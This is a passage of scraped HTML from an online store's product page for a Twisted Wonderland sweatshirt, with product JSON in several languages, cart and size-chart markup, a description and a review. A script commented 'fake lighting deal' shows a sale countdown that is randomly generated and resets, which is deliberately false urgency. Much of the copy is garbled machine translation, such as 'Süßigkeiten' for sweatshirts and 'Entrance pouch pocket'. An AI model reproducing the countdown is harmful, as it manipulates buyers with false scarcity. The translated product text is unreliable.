\u3053\u306e\u8a18\u4e8b\u3067\u306f\u3001\u30c7\u30a3\u30ba\u30cb\u30fc\u3067\u30d5\u30a3\u30fc\u30c1\u30e3\u30fc\u3055\u308c\u305f\u611b\u3089\u3057\u3044\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u30c7\u30b6\u30a4\u30f3\u306e\u7bc4\u56f2\u3092\u63a2\u7d22\u3057\u307e\u3059 Twisted Wonderland \u5e03\u3001\u307e\u305f\u3042\u306a\u305f\u306e\u4eba\u751f\u306b\u4f59\u5206\u306a\u9b54\u6cd5\u3092\u3082\u305f\u3089\u3059\u305f\u3081\u306b\u305d\u308c\u3092\u4f7f\u7528\u3067\u304d\u308b\u591a\u304f\u306e\u65b9\u6cd5!","ko":"\ub514\uc988\ub2c8 Twisted Wonderland \ub514\uc988\ub2c8 \uc637 Twisted Wonderland \uc81c\ud488 \uc815\ubcf4 \ub514\uc988\ub2c8\uc5d0 \ub300\ud55c \uc0ac\ub791\uc744 \ubcf4\uc5ec\uc8fc\ub294 \ub3c5\ud2b9\ud55c \ubc29\ubc95 Twisted Wonderland\u00b7 \ub514\uc988\ub2c8\ubcf4\ub2e4 \ub354 \uc774\uc0c1 \ubd10 Twisted Wonderland \ud5dd\uac8a \uc0c1\ud488\uc758 \uc0c8\ub85c\uc6b4 \uc120! \uc774 \ubb38\uc11c\uc5d0\uc11c, \uc6b0\ub9ac\ub294 \ub514\uc988\ub2c8\uc5d0 \uc18c\uac1c \ub41c \uc0ac\ub791\uc2a4\ub7ec\uc6b4 \uc138\ub828\ub41c \ub514\uc790\uc778\uc758 \ubc94\uc704\ub97c \ud0d0\uad6c \ud560 \uac83\uc785\ub2c8\ub2e4 Twisted Wonderland \ucc9c, \uadf8\ub9ac\uace0 \ub2f9\uc2e0\uc774 \ub2f9\uc2e0\uc758 \uc778\uc0dd\uc5d0 \uc5ec\ubd84\uc758 \ub9c8\ubc95\uc744 \uac00\uc838\uc62c \uc218 \uc788\ub294 \ub9ce\uc740 \ubc29\ubc95!","it":"Questa \u00e8 una Disney Twisted Wonderland Panno a Disney Twisted Wonderland Negozio. Stai cercando un modo unico per mostrare il tuo amore per Disney Twisted Wonderland? Non guardare oltre Disney Twisted Wonderland La nuova linea di articoli in tessuto del negozio! In questo articolo, esploreremo la gamma di disegni adorabili ed eleganti presenti a Disney Twisted Wonderland Cloth, cos\u00ec come i molti modi in cui \u00e8 possibile usarlo per portare qualche magia extra nella vostra vita!","nl":"Dit is een Disney. Twisted Wonderland Kleding in Disney Twisted Wonderland Winkel. Bent u op zoek naar een unieke manier om uw liefde voor Disney pronken Twisted Wonderland? Zoek niet verder dan Disney Twisted Wonderland Winkels nieuwe lijn van doek merchandise! In dit artikel verkennen we het aanbod van schattige en stijlvolle ontwerpen in Disney Twisted Wonderland Kleding, evenals de vele manieren waarop je het kunt gebruiken om wat extra magie in je leven te brengen!","pt":"Isto \u00e9 uma Disney. Twisted Wonderland Vestu\u00e1rio e da moda em Disney Twisted Wonderland Loja. Voc\u00ea est\u00e1 procurando uma maneira \u00fanica de mostrar seu amor pela Disney Twisted Wonderland? N\u00e3o procure mais do que a Disney Twisted Wonderland A nova linha de mercadoria de pano! Neste artigo, vamos explorar a gama de designs ador\u00e1veis e elegantes destaque na Disney Twisted Wonderland Roupa, bem como as muitas maneiras em que voc\u00ea pode us\u00e1-lo para trazer alguma magia extra em sua vida!"}},"sort":"custom","created_at":"2024-11-26T07:48:55.000000Z","updated_at":"2025-07-22T20:54:52.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":83,"language_id":1,"element_type":"collection","element_id":70,"slug":"twisted-wonderland-cloth","default":true,"created_at":"2024-11-26T07:48:55.000000Z","updated_at":"2024-11-26T07:48:55.000000Z"}},{"id":106,"collection_group_id":1,"_lft":68,"_rgt":69,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Disney Twisted Wonderland Sweatshirts","fr":"Disney Twisted Wonderland Chandails","de":"Disney Twisted Wonderland S\u00fc\u00dfigkeiten","es":"Disney Twisted Wonderland Sudaderas","ja":"\u30c7\u30a3\u30ba\u30cb\u30fc Twisted Wonderland \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4","ko":"\ud31f\uce90\uc2a4\ud2b8 Twisted Wonderland \ub540 \uc7ac\ud0b7","it":"Disney Disney Twisted Wonderland Felpe","nl":"Disney Twisted Wonderland Zweetshirts","pt":"Disney Twisted Wonderland Camisetas"},"description":{"en":"Introducing the new Disney Twisted Wonderland Sweatshirts in our Disney Twisted Wonderland Store. Are you looking for the perfect way to show your love for Disney Twisted Wonderland? Look no further than the new line of official Disney Twisted Wonderland sweatshirts from the Disney Twisted Wonderland store! Keep warm and show off your fandom with these stylish and comfortable shirts, featuring designs inspired by characters from the popular franchise.","fr":"Pr\u00e9sentation du nouveau Disney Twisted Wonderland Sweatshirts dans notre Disney Twisted Wonderland Entreposer. Vous cherchez la fa\u00e7on parfaite de montrer votre amour pour Disney Twisted Wonderland? Ne cherchez pas plus loin que la nouvelle ligne de Disney officiel Twisted Wonderland sweat-shirts du Disney Twisted Wonderland En magasin ! Gardez au chaud et montrez votre fandom avec ces chemises \u00e9l\u00e9gantes et confortables, avec des motifs inspir\u00e9s par des personnages de la franchise populaire.","de":"Einf\u00fchrung des neuen Disney Twisted Wonderland Sweatshirts in unserem Disney Twisted Wonderland Store. Sind Sie auf der Suche nach dem perfekten Weg, um Ihre Liebe zu Disney zeigen Twisted Wonderland? Schauen Sie nicht weiter als die neue Linie der offiziellen Disney Twisted Wonderland Sweatshirts aus der Disney Twisted Wonderland Laden! Halten Sie warm und zeigen Sie Ihr Fandom mit diesen stilvollen und komfortablen Hemden, mit Designs inspiriert von Charakteren aus dem beliebten Franchise.","es":"Presentando el nuevo Disney Twisted Wonderland Sudaderas en nuestro Disney Twisted Wonderland Tienda. \u00bfEst\u00e1s buscando la manera perfecta de mostrar tu amor por Disney Twisted Wonderland? No busques m\u00e1s all\u00e1 de la nueva l\u00ednea oficial de Disney Twisted Wonderland sudaderas de Disney Twisted Wonderland tienda! Mantener el calor y mostrar su fandom con estas camisas elegantes y confortables, con dise\u00f1os inspirados en personajes de la franquicia popular.","ja":"\u30c7\u30a3\u30ba\u30cb\u30fc\u306e\u65b0\u3057\u3044\u7d39\u4ecb Twisted Wonderland \u30c7\u30a3\u30ba\u30cb\u30fc\u306e\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4 Twisted Wonderland \u30b9\u30c8\u30a2\u3002 \u30c7\u30a3\u30ba\u30cb\u30fc\u306e\u305f\u3081\u306e\u3042\u306a\u305f\u306e\u611b\u3092\u793a\u3059\u305f\u3081\u306e\u5b8c\u74a7\u306a\u65b9\u6cd5\u3092\u63a2\u3057\u3066\u3044\u307e\u3059 Twisted Wonderland\u304a\u554f\u3044\u5408\u308f\u305b \u30c7\u30a3\u30ba\u30cb\u30fc\u306e\u516c\u5f0f\u306e\u65b0\u3057\u3044\u30e9\u30a4\u30f3\u3088\u308a\u3082\u3053\u308c\u4ee5\u4e0a\u898b\u306a\u3044 Twisted Wonderland \u30c7\u30a3\u30ba\u30cb\u30fc\u306e\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4 Twisted Wonderland \u30b9\u30c8\u30a2! \u4eba\u6c17\u306e\u30d5\u30e9\u30f3\u30c1\u30e3\u30a4\u30ba\u306e\u30ad\u30e3\u30e9\u30af\u30bf\u30fc\u306b\u89e6\u767a\u3055\u308c\u305f\u30c7\u30b6\u30a4\u30f3\u3092\u7279\u5fb4\u3068\u3059\u308b\u3001\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u3067\u5feb\u9069\u306a\u30b7\u30e3\u30c4\u3067\u3001\u30d5\u30a1\u30f3\u30c0\u30e0\u3092\u6e29\u304b\u304f\u898b\u305b\u307e\u3057\u3087\u3046\u3002","ko":"\uc0c8\ub85c\uc6b4 \ub514\uc988\ub2c8 \uc18c\uac1c Twisted Wonderland \ub514\uc988\ub2c8\uc758 \uc2a4\uc6e8\ud130 Twisted Wonderland \uc81c\ud488 \uc815\ubcf4 \ub514\uc988\ub2c8\uc5d0 \ub300\ud55c \uc0ac\ub791\uc744 \ubcf4\uc5ec\uc8fc\ub294 \uc644\ubcbd\ud55c \ubc29\ubc95\uc744 \ucc3e\uace0 \uc788\uc2b5\ub2c8\ub2e4. Twisted Wonderland\u00b7 \uacf5\uc2dd \ub514\uc988\ub2c8\uc758 \uc0c8\ub85c\uc6b4 \ub77c\uc778 \uc774\uc0c1 \ubd10 Twisted Wonderland \ub514\uc988\ub2c8\uc758 \uc2a4\uc6e8\ud130 Twisted Wonderland \uc774\ub984 * \uc774 \uc138\ub828\ub418\uace0 \ud3b8\uc548\ud55c \uc154\uce20\ub85c \ud32c\ub364\uc744 \ub530\ub73b\ud558\uac8c \uc720\uc9c0\ud558\uc2ed\uc2dc\uc624. \uc778\uae30\uc788\ub294 \ud504\ub79c\ucc28\uc774\uc988\uc5d0\uc11c \ubb38\uc790\ub85c \uc601\uac10\uc744 \uc5bb\uc740 \ub514\uc790\uc778\uc744 \ud2b9\uc9d5\uc73c\ub85c\ud569\ub2c8\ub2e4.","it":"Presentare la nuova Disney Twisted Wonderland Felpe nella nostra Disney Twisted Wonderland Negozio. Stai cercando il modo perfetto per mostrare il tuo amore per Disney Twisted Wonderland? Non guardare oltre la nuova linea di Disney ufficiale Twisted Wonderland felpe della Disney Twisted Wonderland negozio! Tenere caldo e mostrare il vostro fandom con queste camicie eleganti e confortevoli, con disegni ispirati ai personaggi del franchise popolare.","nl":"Introductie van de nieuwe Disney Twisted Wonderland Sweatshirts in onze Disney Twisted Wonderland Winkel. Ben je op zoek naar de perfecte manier om je liefde voor Disney te tonen Twisted Wonderland? Kijk niet verder dan de nieuwe lijn van offici\u00eble Disney Twisted Wonderland sweatshirts van de Disney Twisted Wonderland winkel! Houd warm en pronken uw fandom met deze stijlvolle en comfortabele shirts, met ontwerpen ge\u00efnspireerd door personages uit de populaire franchise.","pt":"Apresentando a nova Disney Twisted Wonderland Camisetas em nossa Disney Twisted Wonderland Loja. Voc\u00ea est\u00e1 procurando a maneira perfeita de mostrar seu amor para a Disney Twisted Wonderland? N\u00e3o procure mais do que a nova linha da Disney oficial Twisted Wonderland camisolas da Disney Twisted Wonderland Armaz\u00e9m! Mantenha o calor e mostre a sua fandom com estas camisas elegantes e confort\u00e1veis, com desenhos inspirados por personagens da franquia popular."}},"sort":"custom","created_at":"2024-11-26T07:48:56.000000Z","updated_at":"2025-11-19T02:52:06.000000Z","deleted_at":null,"meta":{"redbubble_ia_code":"u-sweatshirts","redbubble_style":"u-sweatshirt-pullover","combination_id":16,"base_price":39.5},"type_code":"sweatshirts","default_url":{"id":119,"language_id":1,"element_type":"collection","element_id":106,"slug":"twisted-wonderland-sweatshirts","default":true,"created_at":"2024-11-26T07:48:56.000000Z","updated_at":"2024-11-26T07:48:56.000000Z"}}],"default_url":{"id":119,"language_id":1,"element_type":"collection","element_id":106,"slug":"twisted-wonderland-sweatshirts","default":true,"created_at":"2024-11-26T07:48:56.000000Z","updated_at":"2024-11-26T07:48:56.000000Z"}}],"default_url":{"id":517,"language_id":1,"element_type":"product","element_id":376,"slug":"disney-twisted-wonderland-sweatshirts-starsending-robes-idia-shroud-twisted-wonderland-pullover-sweatshirt-rb0301","default":true,"created_at":"2024-11-26T07:55:05.000000Z","updated_at":"2024-11-26T07:55:05.000000Z"},"variants":[{"id":376,"product_id":376,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TWISSKU-21872","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-26T07:55:10.000000Z","updated_at":"2024-11-26T07:55:10.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://twistedwonderland.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece</li>
<li>Stable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester</li>
<li>Entrance pouch pocket, matching drawstring and rib cuffs</li>
<li>Ethically sourced following the World Accountable Attire Practices Requirements</li>
<li>Word: Should you like your hoodies dishevelled go 2 sizes up</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">TWISSKU-21872</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-sweatshirts">Disney Twisted Wonderland Sweatshirts</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Isaac   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 7, 2024</div>
                        <p class="mt-2 text-sm">This product is exceptionally adaptable, making it a valuable addition to any collection.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
